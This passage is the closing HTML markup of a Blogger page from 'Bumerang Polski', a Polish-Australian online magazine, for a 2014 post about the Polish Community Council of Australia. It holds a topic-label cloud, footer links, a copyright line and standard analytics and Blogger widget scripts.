<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Pami%C4%99%C4%87?max-results=5'>Pamięć</a>
<span class='label-count' dir='ltr'>(295)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Patronat?max-results=5'>Patronat</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Perth?max-results=5'>Perth</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Piknik%20BP?max-results=5'>Piknik BP</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Podr%C3%B3%C5%BCe?max-results=5'>Podróże</a>
<span class='label-count' dir='ltr'>(238)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Poezja?max-results=5'>Poezja</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/PolArt?max-results=5'>PolArt</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Polacy%20w%20Australii?max-results=5'>Polacy w Australii</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Polish%20Christmas%20Festival?max-results=5'>Polish Christmas Festival</a>
<span class='label-count' dir='ltr'>(55)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Polityka?max-results=5'>Polityka</a>
<span class='label-count' dir='ltr'>(880)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Polonia?max-results=5'>Polonia</a>
<span class='label-count' dir='ltr'>(1362)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Polska?max-results=5'>Polska</a>
<span class='label-count' dir='ltr'>(2363)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Pomoc?max-results=5'>Pomoc</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Porady?max-results=5'>Porady</a>
<span class='label-count' dir='ltr'>(111)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Pozna%C5%84?max-results=5'>Poznań</a>
<span class='label-count' dir='ltr'>(78)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Praca?max-results=5'>Praca</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Prawo?max-results=5'>Prawo</a>
<span class='label-count' dir='ltr'>(88)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Przemys%C5%82aw%20Piasta?max-results=5'>Przemysław Piasta</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Queensland?max-results=5'>Queensland</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Rekreacja?max-results=5'>Rekreacja</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Religia?max-results=5'>Religia</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Roman%20Korban?max-results=5'>Roman Korban</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Rosja?max-results=5'>Rosja</a>
<span class='label-count' dir='ltr'>(312)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Rozrywka?max-results=5'>Rozrywka</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Ryszard%20Opara?max-results=5'>Ryszard Opara</a>
<span class='label-count' dir='ltr'>(121)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Sabina%20Skrzypczak-Full?max-results=5'>Sabina Skrzypczak-Full</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Scott%20Ritter?max-results=5'>Scott Ritter</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Seweryn%20Ozdowski?max-results=5'>Seweryn Ozdowski</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Skarby%20Polski?max-results=5'>Skarby Polski</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Sport?max-results=5'>Sport</a>
<span class='label-count' dir='ltr'>(184)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Spo%C5%82ecze%C5%84stwo?max-results=5'>Społeczeństwo</a>
<span class='label-count' dir='ltr'>(129)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Sputnik?max-results=5'>Sputnik</a>
<span class='label-count' dir='ltr'>(176)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Stanis%C5%82aw%20Lewicki?max-results=5'>Stanisław Lewicki</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Sydney?max-results=5'>Sydney</a>
<span class='label-count' dir='ltr'>(1104)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Tasmania?max-results=5'>Tasmania</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Teatr?max-results=5'>Teatr</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Technika?max-results=5'>Technika</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Terroryzm?max-results=5'>Terroryzm</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Thierry%20Meyssan?max-results=5'>Thierry Meyssan</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Tom%20Koprowski?max-results=5'>Tom Koprowski</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Tradycja?max-results=5'>Tradycja</a>
<span class='label-count' dir='ltr'>(128)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Turystyka?max-results=5'>Turystyka</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/USA?max-results=5'>USA</a>
<span class='label-count' dir='ltr'>(318)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Ukraina?max-results=5'>Ukraina</a>
<span class='label-count' dir='ltr'>(312)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Video?max-results=5'>Video</a>
<span class='label-count' dir='ltr'>(688)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Warszawa?max-results=5'>Warszawa</a>
<span class='label-count' dir='ltr'>(142)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Watykan?max-results=5'>Watykan</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Wielka%20Brytania?max-results=5'>Wielka Brytania</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Witold%20Modzelewski?max-results=5'>Witold Modzelewski</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Wojciech%20Ihnatowicz?max-results=5'>Wojciech Ihnatowicz</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Wojna?max-results=5'>Wojna</a>
<span class='label-count' dir='ltr'>(166)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Wybory?max-results=5'>Wybory</a>
<span class='label-count' dir='ltr'>(178)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Wywiad?max-results=5'>Wywiad</a>
<span class='label-count' dir='ltr'>(314)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/W%C5%82odek%20Wnuk?max-results=5'>Włodek Wnuk</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Zbigniew%20Sobota?max-results=5'>Zbigniew Sobota</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Zdrowie?max-results=5'>Zdrowie</a>
<span class='label-count' dir='ltr'>(166)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Zjazd%20Polonii?max-results=5'>Zjazd Polonii</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/Zofia%20B%C4%85bczy%C5%84ska-Jelonek?max-results=5'>Zofia Bąbczyńska-Jelonek</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bumerangmedia.com/search/label/%C5%9Awiat?max-results=5'>Świat</a>
<span class='label-count' dir='ltr'>(1156)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<style type="text/css">
#footerNav p { font-size: 18px; }
</style>
<div id="footerNav" style="width: 1120px; padding-top: 10px; margin-top: 20px; text-align: center; border-top: 3px solid #D17373;">
<p><a href="https://www.bumerangmedia.com/p/stowarzyszenie.html">Stowarzyszenie</a> | 
<a href="https://www.bumerangmedia.com/p/redakcja.html">Redakcja</a> | 
<a href="/cdn-cgi/l/email-protection#187a6d757d6a79767f5877767d6c366874">Kontakt</a> | 
<a href="https://www.bumerangmedia.com/p/regulamin.html">Regulamin</a> | 
<a href="https://www.bumerangmedia.com/p/reklama.html">Reklama</a> |
<a href="https://www.bumerangmedia.com/p/donacje.html">Donacje</a></p>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<div class='widget-content'>
<br /><div style="height: 32px; text-align: center; width: 100%;">Copyright &#169; BumerangMedia 2010-2025</div><div style="height: 32px; text-align: center; width: 100%;">Przedruki dozwolone tylko za zgodą Redakcji.</div><br /><br /><br />
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Obsługiwane przez usługę <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-56030550-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4oyfl1xxxJ6qNR1u1lhQjG64zYNA:1768993067445';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d750759180047683793','//www.bumerangmedia.com/2014/10/wiesci-z-rady-naczelnej-polonii.html','750759180047683793');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '750759180047683793', 'title': 'Bumerang Polski', 'url': 'https://www.bumerangmedia.com/2014/10/wiesci-z-rady-naczelnej-polonii.html', 'canonicalUrl': 'https://www.bumerangmedia.com/2014/10/wiesci-z-rady-naczelnej-polonii.html', 'homepageUrl': 'https://www.bumerangmedia.com/', 'searchUrl': 'https://www.bumerangmedia.com/search', 'canonicalHomepageUrl': 'https://www.bumerangmedia.com/', 'blogspotFaviconUrl': 'https://www.bumerangmedia.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-56030550-2', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bumerang Polski - Atom\x22 href\x3d\x22https://www.bumerangmedia.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bumerang Polski - RSS\x22 href\x3d\x22https://www.bumerangmedia.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bumerang Polski - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/750759180047683793/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bumerang Polski - Atom\x22 href\x3d\x22https://www.bumerangmedia.com/feeds/1824285045143216709/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9418720098192104', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Czytaj wi\u0119cej \x26gt;\x26gt;', 'pageType': 'item', 'postId': '1824285045143216709', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9iN8jRRB1TTso8Thqydtm3oTKwA1zoviAiL2iIKIX60VqZE45KHVBmUtu_IVd31_OCwvODiLFLM6FiIybXAzjQqZ-5EpUzeYgJdbJGDXpVASjV-zI4HUqy0o2fLMSepF8U-UNFZ0Ddzk/s72-c/Fot+1.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9iN8jRRB1TTso8Thqydtm3oTKwA1zoviAiL2iIKIX60VqZE45KHVBmUtu_IVd31_OCwvODiLFLM6FiIybXAzjQqZ-5EpUzeYgJdbJGDXpVASjV-zI4HUqy0o2fLMSepF8U-UNFZ0Ddzk/s1600/Fot+1.JPG', 'pageName': 'Wie\u015bci z Rady Naczelnej Polonii Australijskiej', 'pageTitle': 'Bumerang Polski: Wie\u015bci z Rady Naczelnej Polonii Australijskiej', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Wie\u015bci z Rady Naczelnej Polonii Australijskiej', 'description': 'Polish Internet Magazine in Australia. Polska - Australia - \u015awiat - Polonia\nBumerang Polski, Bumerang Media, Polonia australijska, Sydney', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9iN8jRRB1TTso8Thqydtm3oTKwA1zoviAiL2iIKIX60VqZE45KHVBmUtu_IVd31_OCwvODiLFLM6FiIybXAzjQqZ-5EpUzeYgJdbJGDXpVASjV-zI4HUqy0o2fLMSepF8U-UNFZ0Ddzk/s1600/Fot+1.JPG', 'url': 'https://www.bumerangmedia.com/2014/10/wiesci-z-rady-naczelnej-polonii.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1824285045143216709}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'crosscol', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'crosscol-overflow', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'crosscol-overflow', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'crosscol-overflow', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'crosscol-overflow', document.getElementById('PageList2'), {'title': 'Menu', 'links': [{'isCurrentPage': false, 'href': 'https://www.bumerangmedia.com/', 'title': 'Strona g\u0142\xf3wna'}, {'isCurrentPage': false, 'href': 'http://www.bumerangmedia.com/search/label/Polonia', 'title': 'Polonia'}, {'isCurrentPage': false, 'href': 'http://www.bumerangmedia.com/search/label/Australia?max-results\x3d5', 'title': 'Australia'}, {'isCurrentPage': false, 'href': 'http://www.bumerangmedia.com/search/label/Polska?max-results\x3d5', 'title': 'Polska'}, {'isCurrentPage': false, 'href': 'http://www.bumerangmedia.com/search/label/%C5%9Awiat?max-results\x3d5', 'title': '\u015awiat'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/user/BumerangMedia', 'title': 'Bumerang Media'}, {'isCurrentPage': false, 'href': 'http://bumerangjuniora.blogspot.com/', 'title': 'Bumerang Juniora'}, {'isCurrentPage': false, 'href': 'http://twojrzut.blogspot.com.au/', 'title': 'Og\u0142oszenia'}, {'isCurrentPage': false, 'href': 'http://www.bumerangmedia.com/p/sponsorzy.html', 'title': 'Sponsors'}, {'isCurrentPage': false, 'href': 'http://www.bumerangmedia.com/p/redakcja.html', 'title': 'Redakcja'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar-left-1', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-left-1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-left-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-left-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-left-1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-left-1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-left-1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-left-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-left-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-left-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-left-1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-left-1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-left-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-left-1', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-left-1', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-left-1', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-left-1', document.getElementById('Stats1'), {'title': '\u0141\u0105czna liczba wizyt', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.bumerangmedia.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCevagHH9PDLnUuU5N06YdfBWVcmEYkKtFH8pESJ_S_mMui24LuW8T-_xELNSbzo-CJi8de8mQmPSmH8_jY3CENu2Oz8g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar-left-1', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-left-1', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar-left-1', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-left-1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar-right-1', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 1}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar-right-1', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar-right-1', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 9}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList3', 'sidebar-right-1', document.getElementById('BlogList3'), {'numItemsToShow': 5, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'footer-3', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'footer-3', document.getElementById('HTML15'), {}, 'displayModeFull'));
